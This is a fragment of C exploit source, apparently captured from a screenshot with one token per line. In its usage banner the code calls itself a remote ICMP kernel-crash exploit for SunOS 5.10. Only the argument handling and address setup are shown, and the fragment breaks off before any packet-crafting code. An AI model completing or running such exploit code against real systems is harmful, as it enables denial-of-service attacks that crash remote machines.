
sizeof
(
long
)
)
;
return
(
addr
)
;
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
struct
 sockaddr_in dst
;
long
 saddr
,
 daddr
;
int
 s
;
if
(
argc 
<
2
)
{
printf
(
"SunOS 5.10 Remote ICMP 
Kernel Crash Exploit by kcope\n"
)
;
printf
(
"Usage: %s <dst>\n"
,
*
argv
)
;
return
(
1
)
;
}
  daddr 
=
resolve
(
argv
[
1
]
)
;
  saddr 
=
 INADDR_ANY
;